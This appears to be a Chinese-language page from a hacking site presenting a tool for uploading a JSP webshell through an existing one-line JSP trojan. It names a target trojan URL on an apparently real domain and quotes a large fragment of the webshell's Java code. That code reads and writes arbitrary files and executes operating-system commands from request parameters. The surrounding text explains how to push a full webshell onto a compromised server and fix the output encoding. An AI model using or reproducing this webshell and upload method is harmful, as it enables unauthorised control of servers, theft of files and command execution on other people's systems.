 在这里输入JSP木马的地址:
http://www.huaxiahuitong.com/smallloan/one8.jsp
保存的文件名字:
test613.jsp
request.getParameter("z0")+"":cs;response.setContentType("text/html");response.setChara
cterEncoding(cs);StringBuffer sb=new StringBuffer("");try{String
Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String
s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A"))
{sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if(Z.equals("B"))
{BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new
InputStreamReader(new FileInputStream(new File(z1))));while((l=br.readLine())!=null)
{sb.append(l+"\r\n");}br.close();}else if(Z.equals("D")){BufferedWriter bw=new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new
File(z1))));bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E"))
{EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G"))
{GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else
if(Z.equals("I")){II(z1,z2);sb.append("1");}else if(Z.equals("J"))
{JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else
if(Z.equals("L")){LL(z1,z2);sb.append("1");}else if(Z.equals("M")){String[] c=
{z1.substring(2),z1.substring(0,2),z2};Process
p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}els
e if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P"))
{PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-to:")!=-1?
z2.substring(z2.indexOf("-
to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Exception e)
{sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-
");out.print(sb.toString());%>
本程序是根据网上的JSP一句话木马代码写出来的提交页面
主要是方便大家的应用
网上提供的方法一般只是测试可以生成指定的文件和内容
通过本程序你直接可以上传JSP大马
默认上传的是一个国外的JSP木马
返回的时候有乱码
你可以在网页上点击编码,然后选择GB2312
当然你可以上传你自己喜欢的JSP大马
如果你在运行中出现了BUG
可以给我发邮件(gao200511@avl.com.cn)
www.wooyun.org